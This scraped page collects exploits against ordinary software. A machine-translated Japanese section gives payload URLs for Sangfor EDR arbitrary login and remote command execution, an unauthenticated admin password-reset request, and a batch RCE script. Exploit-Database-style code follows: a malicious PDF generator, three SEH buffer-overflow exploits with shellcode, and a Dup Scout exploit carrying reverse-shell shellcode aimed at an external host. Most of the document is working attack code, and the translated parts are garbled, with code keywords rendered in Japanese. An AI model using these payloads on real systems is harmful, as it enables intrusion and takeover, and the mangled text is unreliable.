 応答パッケージを変更します。 falseをtrueに変更する場合、管理者ユーザーのMD5値パスワードをリークすることができます
応答パッケージを変更します。 falseをtrueに変更する場合、管理者ユーザーのMD5値パスワードをリークすることができます
 チャネルのMD5値を使用して、MD5値にログインするためにチャネルのMD5値を使用して、MD5値をページにログインします。
チャネルのMD5値を使用して、MD5値にログインするためにチャネルのMD5値を使用して、MD5値をページにログインします。 7AC301836522B54AFCBBED714534C7FB
7AC301836522B54AFCBBED714534C7FB 
 5。
5。
ログイン許可は必要ありません。元のパスワードはパスワードの変更で確認されていないため、 /?モジュール=auth_useraction=mod_edit_pwdであるため、インターフェイスはアクセスする権限があり、ユーザーのパスワードが直接変更されます。デフォルトのスーパーマンアカウントUIDは1です
post /?module=auth_useraction=mod_edit_pwd
Cookie: username=superman;
uid=1pd=newPassWDMOD_PWD=1DLP_PERM=1
6。WPSオフィス画像解析エラーはヒープの損傷を引き起こし、コードが実行されます
それはように見えます(それを忘れて理解できません.搾取は奉仕の拒否につながる可能性があります。
関連するリファレンス:
http://Zeifan.my/security/rce/heap/2020/09/03/wps-rce-heap.html
7。 Sangforターミナル検出と応答プラットフォーム - 任意のユーザーログイン
FOFA指紋:title='Sangforターミナル検出応答プラットフォーム'
脆弱性のエクスプロイト:
ペイロード:
https://IP/ui/login.php?user=ログインする必要があるユーザー名は次のようにリストされています。
https://1.1.1.1.1:1980/ui/login.php?user=adminは、クエリが完了した後、プラットフォームにログインできます。
8。特定のEDR脆弱性- ペイロードを含む
1。脆弱性の搾取方法:
https://xxx.xxx.xxx/tool/log/c.php?strip_slashes=systemhost=whoami 
2。バッチ利用方法
バッチ利用方法は、次のようにオンラインでリリースされました:https://github.com/a2gel/sangfor-edr-exploit
# - * - coding: utf-8-* -
#@time : 2020/8/17
#@author :エンジェル
#@file : edr.py
#実行されたコマンドのコードを提供していただきありがとうございます
リクエストをインポートします
Reをインポートします
urllib3をインポートします
sysをインポートします
base64をインポートします
urllib3.disable_warnings(urllib3.exceptions.insecurerequestwarning)
def hello():
'' '
init関数
:RETURN: initプリント
'' '
印刷(
'' sangfor edrリモートコマンドコードエクスプロイト
エンジェル20200817
github: https://github.com/a2gel/sangfor-edr-exploit
command: python edr.py url http://10.10.10.0/
command: python edr.pyファイル1.txt hoami '' ')
def readfile(filename):
'' '
行ごとにファイルのコンテンツを読んで、リストに戻ります
:PARAM FILENAME: FILENAME
:RETURN3:ラインごとの分割ファイルコンテンツ
'' '
リスト=[]
キーワード=open( './'+ filename、' r ')
line=keywords.readline()。ストリップ( '\ n')
while(line):
list.append(line)
line=keywords.readline()。ストリップ( '\ n')
keywords.close()
返品リスト
def log(name、value):
'' '
行ごとにファイルを書き込みます
:param name3:ファイル名
:Param Value3:ファイルコンテンツ
:Return:空
'' '
save=file(str(name)+'。txt'、 'a+')
save.write(str(value)+'\ n')
save.close()
def rce(host、command):
'' '
リモートコマンド実行コア関数
:PARAM HOST: URL情報
:Param Command:コマンドが実行されました
:RETURN:正常に実行されたreturnコマンドエコー失敗した印刷の失敗
'' '
ヘッダー={
'Connection ':' close '、
'cache-control':' max-age=0 '、
'アップグレード-Insecure-Requests':' 1 '、
'user-agent':' mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/84.0.4147.125 safari/537.36 '、
'Accept':' text/html、application/xhtml+xml、application/xml; q=0.9、image/webp、image/apng、*/*; q=0.8、application/signed-exchange; v=b3; q=0.9 '、
'sec-fetch-site':' none '、
'sec-fetch-mode':'ナビゲート '、
'sec-fetch-user':'?1 '、
'sec-fetch-dest':'ドキュメント '、
'Accept-Encoding':' gzip、deflate '、
'Accept-language':' zh-cn、zh; q=0.9 '
}
command=base64.b64encode(command)
command='echo \' '+command+' \ ''+'| base64 -d | bash'
command=command.replace( ''、 '$ ifs')
url='{}/tool/log/c.php?strip_slashes=systemhost={}'。形式(host、command)
#print url
try:
response=requests.get(url、verify=false、headers=headers)
respons.raise_for_status()
Response.Encoding='UTF-8'
#print Response.text
res=re.findall(r'blogヘルパー/b/p(。+?)preform '、respons.text、re.s)
Response.close()
印刷(res [0])
'+'を返します
:を除く
print( 'failed')
戻る '-'
__name__=='__main __' :の場合
Len(Sys.Argv)2:の場合
こんにちは()
else:
sys.Argv [1]=='url':の場合
1:
command=raw_input( 'command')
command:の場合
print( 'try%s'%sys.argv [2])
rce(sys.argv [2]、コマンド)
else:
print( '入力コマンドを入力してください')
command=''
elif sys.argv [1]=='file':
if(sys.argv)3:
印刷'command: python edr.py file url.txt'
else:
readfile(sys.argv [2]):のiの場合
print( 'try%s'%i)
rce(i、sys.argv [3])=='+' :の場合
log( 'success'、sys.argv [3])
else:
log( 'error'、sys.argv [3])
else:
こんにちは()
3.単一のURLを使用します
Python edr.py URL http://10.10.10.10
hoamiを指揮します
http://10.10.10.10をお試しください
根
バルクURLは、ディレクトリにxxx.txt line 1つのURLを作成する必要があります
python edr.pyファイル1.txt hoami
try: http://10.10.10.10
根
try: http://10.10.10.11
root9。 Sangfor EDR RCE脆弱性1。脆弱性原則:
dev_linkage_launch.phpは、デバイスリンケージの新しいエントリポイントです。主に、リンクされたインターフェイスを統一されたビジネス処理のためのインターフェイスに構築します。
メインコール


フォローアップ
# Exploit Title: PDF-XChange Viewer 2.5 (Build 314.0) Javascript API Remote Code Execution Exploit (Powershell PDF Exploit Creation)
# Date: 21-08-2017
# Software Link 32bit: http://pdf-xchange-viewer.it.uptodown.com/windows
# Exploit Author: Daniele Votta
# Contact: vottadaniele@gmail.com
# Website: https://www.linkedin.com/in/vottadaniele/
# CVE: 2017-13056
# Category: PDF Reader RCE
1. Description
This module exploits an unsafe Javascript API implemented in PDF-XChange Viewer.
The launchURL() function allows an attacker to execute local files on the file
system and bypass the security dialog.
2. Proof of Concept (Generate evil PDF that start calc.exe)
Step 1: Customize New-PDFjs.ps1 (custom params + PdfSharp-WPF.dll path)
Step 2: Execute Windows PowerShell: PS C:\Users\User> New-PDFJS
Step 3: Open the generated PDF with Nitro Pro PDF Reader
3. PDF Generation:
function New-PDFJS {
# Use the desidered params
[CmdletBinding()]
Param (
[string]$js ="app.launchURL('C:\\Windows\\System32\\calc.exe')",
[string]$msg = "Hello PDF",
[string]$filename = "C:\Users\User\Desktop\calc.pdf"
)
# Use the PDFSharp-WPF.dll library path
Add-Type -Path C:\Users\Daniele\Desktop\PdfSharp-WPF.dll
$doc = New-Object PdfSharp.Pdf.PdfDocument
$doc.Info.Title = $msg
$doc.info.Creator = "AnonymousUser"
$page = $doc.AddPage()
$graphic = [PdfSharp.Drawing.XGraphics]::FromPdfPage($page)
$font = New-Object PdfSharp.Drawing.XFont("Courier New", 20, [PdfSharp.Drawing.XFontStyle]::Bold)
$box = New-Object PdfSharp.Drawing.XRect(0,0,$page.Width, 100)
$graphic.DrawString($msg, $font, [PdfSharp.Drawing.XBrushes]::Black, $box, [PdfSharp.Drawing.XStringFormats]::Center)
$dictjs = New-Object PdfSharp.Pdf.PdfDictionary
$dictjs.Elements["/S"] = New-Object PdfSharp.Pdf.PdfName ("/JavaScript")
$dictjs.Elements["/JS"] = New-Object PdfSharp.Pdf.PdfStringObject($doc, $js);
$doc.Internals.AddObject($dictjs)
$dict = New-Object PdfSharp.Pdf.PdfDictionary
$pdfarray = New-Object PdfSharp.Pdf.PdfArray
$embeddedstring = New-Object PdfSharp.Pdf.PdfString("EmbeddedJS")
$dict.Elements["/Names"] = $pdfarray
$pdfarray.Elements.Add($embeddedstring)
$pdfarray.Elements.Add($dictjs.Reference)
$doc.Internals.AddObject($dict)
$dictgroup = New-Object PdfSharp.Pdf.PdfDictionary
$dictgroup.Elements["/JavaScript"] = $dict.Reference
$doc.Internals.Catalog.Elements["/Names"] = $dictgroup
$doc.Save($filename)
}
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42537.zip
#!/usr/bin/python
# Exploit Title : Disk Pulse Enterprise 9.9.16 - 'Import Command' Buffer Overflow
# Discovery by : Anurag Srivastava
# Email : anurag.srivastava@pyramidcyber.com
# Website : www.pyramidcyber.com
# Discovery Date : 21/08/2017
# Software Link : http://www.diskpulse.com/setups/diskpulseent_setup_v9.9.16.exe
# Tested Version : 9.9.16
# Tested on OS : Windows 7 Ultimate x64bit and Windows 10 Home Edition x64
# Steps to Reproduce: Run the python file to generate pyramid.xml and then open disk pulse software , right click and click on import command . Select pyramid.xml file .
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#JMP Short
nseh = "\x90\x90\xEB\x05" #Jump short 5
#POP POP RET (libspp.dll)
seh = struct.pack('<L',0x10015FFE)
#CALC.EXE
shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
evil = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 64 + nseh + seh + nops * 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + evil + '\n</classify>'
f = open('pyramid.xml', 'w')
f.write(file)
f.close()
#!/usr/bin/python
# Exploit Title : Disk Savvy Enterprise v9.9.14 - 'Import Command' Buffer Overflow
# Discovery by : Anurag Srivastava
# Email : anurag.srivastava@pyramidcyber.com
# Website : www.pyramidcyber.com
# Discovery Date : 22/08/2017
# Software Link : http://www.disksavvy.com/setups/disksavvyent_setup_v9.9.14.exe
# Tested Version : 9.9.14
# Tested on OS : Windows 7 Ultimate x64bit and Windows 10 Home Edition x64
# Steps to Reproduce: Run the python file to generate pyramid.xml and then open disk pulse software , right click and click on import command . Select pyramid.xml file .
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#JMP Short
nseh = "\x90\x90\xEB\x05" #Jump short 5
#POP POP RET (libspp.dll)
seh = struct.pack('<L',0x10015FFE)
#CALC.EXE
shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
evil = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 64 + nseh + seh + nops * 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + evil + '\n</classify>'
f = open('pyramid.xml', 'w')
f.write(file)
f.close()
#!/usr/bin/python
# Exploit Title : VX Search Enterprise v9.9.12 - 'Import Command' Buffer Overflow
# Discovery by : Anurag Srivastava
# Email : anurag.srivastava@pyramidcyber.com
# Website : www.pyramidcyber.com
# Discovery Date : 22/08/2017
# Software Link : http://www.vxsearch.com/setups/vxsearchent_setup_v9.9.12.exe
# Tested Version : 9.9.12
# Tested on OS : Windows 7 Ultimate x64bit and Windows 10 Home Edition x64
# Steps to Reproduce: Run the python file to generate pyramid.xml and then open VX Search Enterprise software , right click and click on import command . Select pyramid.xml file .
import os,struct
#offset to eip
junk = "A" * (1560)
#JMP ESP (QtGui4.dll)
jmp1 = struct.pack('<L',0x651bb77a)
#NOPS
nops = "\x90"
#LEA EAX, [ESP+76]
esp = "\x8D\x44\x24\x4c"
#JMP ESP
jmp2 = "\xFF\xE0"
#JMP Short
nseh = "\x90\x90\xEB\x05" #Jump short 5
#POP POP RET (libspp.dll)
seh = struct.pack('<L',0x10015FFE)
#CALC.EXE
shellcode = "\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x57\x78\x01\xc2\x8b\x7a\x20\x01\xc7\x89\xdd\x8b\x34\xaf\x01\xc6\x45\x81\x3e\x43\x72\x65\x61\x75\xf2\x81\x7e\x08\x6f\x63\x65\x73\x75\xe9\x8b\x7a\x24\x01\xc7\x66\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9\xb1\xff\x53\xe2\xfd\x68\x63\x61\x6c\x63\x89\xe2\x52\x52\x53\x53\x53\x53\x53\x53\x52\x53\xff\xd7"
# FINAL PAYLOAD
evil = junk + jmp1 + nops * 16 + esp + jmp2 + nops * 64 + nseh + seh + nops * 10 + shellcode
#FILE
file='<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + evil + '\n</classify>'
f = open('pyramid.xml', 'w')
f.write(file)
f.close()
#!/usr/bin/env python
# Exploit Title: Dup Scout Enterprise v 9.9.14
# Date: 2017-08-25
# Exploit Author: Nipun Jaswal & Anurag Srivastava
# Author Homepage: www.pyramidcyber.com
# Vendor Homepage: http://www.dupscout.com
# Software Link: http://www.dupscout.com/setups/dupscoutent_setup_v9.9.14.exe
# Version: v9.9.14
# Tested on: Windows 7 SP1 x64
# Steps to Reproduce : Go to Options --> Server --> Check Enable Web Server on Port, Enter Any Port[8080] --> Save
import socket,sys
target = "127.0.0.1"
port = 8080
#msfvenom -p windows/shell_reverse_tcp LHOST=185.92.223.120 LPORT=4443 EXITFUN=none -e x86/alpha_mixed -f python
buf = ""
buf += "\x89\xe3\xda\xde\xd9\x73\xf4\x5b\x53\x59\x49\x49\x49"
buf += "\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += "\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += "\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += "\x58\x50\x38\x41\x42\x75\x4a\x49\x4b\x4c\x4d\x38\x6d"
buf += "\x52\x35\x50\x37\x70\x65\x50\x71\x70\x6b\x39\x4d\x35"
buf += "\x70\x31\x4b\x70\x63\x54\x6c\x4b\x56\x30\x76\x50\x4c"
buf += "\x4b\x63\x62\x76\x6c\x4c\x4b\x50\x52\x76\x74\x4c\x4b"
buf += "\x42\x52\x36\x48\x34\x4f\x58\x37\x51\x5a\x37\x56\x46"
buf += "\x51\x79\x6f\x6e\x4c\x55\x6c\x31\x71\x51\x6c\x67\x72"
buf += "\x34\x6c\x51\x30\x59\x51\x48\x4f\x36\x6d\x65\x51\x79"
buf += "\x57\x59\x72\x6b\x42\x72\x72\x72\x77\x4c\x4b\x52\x72"
buf += "\x76\x70\x6c\x4b\x61\x5a\x77\x4c\x6e\x6b\x42\x6c\x66"
buf += "\x71\x50\x78\x6a\x43\x32\x68\x75\x51\x6b\x61\x36\x31"
buf += "\x4e\x6b\x70\x59\x47\x50\x75\x51\x7a\x73\x4c\x4b\x30"
buf += "\x49\x66\x78\x79\x73\x64\x7a\x73\x79\x6c\x4b\x45\x64"
buf += "\x4c\x4b\x36\x61\x7a\x76\x50\x31\x6b\x4f\x4e\x4c\x4f"
buf += "\x31\x7a\x6f\x36\x6d\x43\x31\x39\x57\x74\x78\x6b\x50"
buf += "\x31\x65\x6b\x46\x43\x33\x53\x4d\x68\x78\x77\x4b\x33"
buf += "\x4d\x31\x34\x44\x35\x78\x64\x56\x38\x6e\x6b\x36\x38"
buf += "\x75\x74\x56\x61\x78\x53\x65\x36\x4e\x6b\x66\x6c\x30"
buf += "\x4b\x6e\x6b\x33\x68\x65\x4c\x63\x31\x68\x53\x6c\x4b"
buf += "\x65\x54\x4e\x6b\x33\x31\x58\x50\x6e\x69\x43\x74\x31"
buf += "\x34\x65\x74\x53\x6b\x71\x4b\x71\x71\x46\x39\x72\x7a"
buf += "\x53\x61\x39\x6f\x49\x70\x43\x6f\x61\x4f\x61\x4a\x4e"
buf += "\x6b\x44\x52\x78\x6b\x6e\x6d\x33\x6d\x33\x58\x75\x63"
buf += "\x50\x32\x35\x50\x37\x70\x32\x48\x54\x37\x70\x73\x34"
buf += "\x72\x63\x6f\x66\x34\x62\x48\x52\x6c\x52\x57\x44\x66"
buf += "\x43\x37\x39\x6f\x79\x45\x4c\x78\x4e\x70\x43\x31\x45"
buf += "\x50\x57\x70\x34\x69\x6f\x34\x51\x44\x70\x50\x53\x58"
buf += "\x76\x49\x6f\x70\x50\x6b\x33\x30\x79\x6f\x5a\x75\x50"
buf += "\x50\x46\x30\x42\x70\x46\x30\x51\x50\x62\x70\x67\x30"
buf += "\x70\x50\x30\x68\x79\x7a\x56\x6f\x69\x4f\x49\x70\x69"
buf += "\x6f\x48\x55\x6f\x67\x52\x4a\x36\x65\x75\x38\x68\x39"
